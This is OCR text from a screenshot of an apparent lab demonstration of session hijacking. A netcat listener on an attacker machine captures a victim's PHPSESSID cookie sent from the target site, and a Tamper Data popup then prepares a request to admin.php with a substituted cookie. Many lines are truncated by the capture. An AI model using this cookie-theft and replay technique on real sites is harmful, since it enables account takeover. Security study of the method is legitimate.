 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
192.168.8.246: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.8.173] from (UNKNOWN) [192.168
GET /bogus.php?PHPSESSID=0ljpq9ai62goe3cgq45me2oa0
Accept: */*
Referer: http://192.168.8.246/index.php
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Wind
.50727)
Host: 192.168.8.173
Connection: Keep-Alive
Shell
Google
Tamper Popup
http://192.168.8.246/admin.php
Request Header ... Request Header V... Post Parameter ... P...
Host 192.168.8.246
User-Agent Mozilla/5.0 (X11; U; Linu
Accept text/html,application/xh
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-8;q=0.7
Keep-Alive 300
Connection keep-alive
Cookie PHPSESSID=
Cancel OK
Done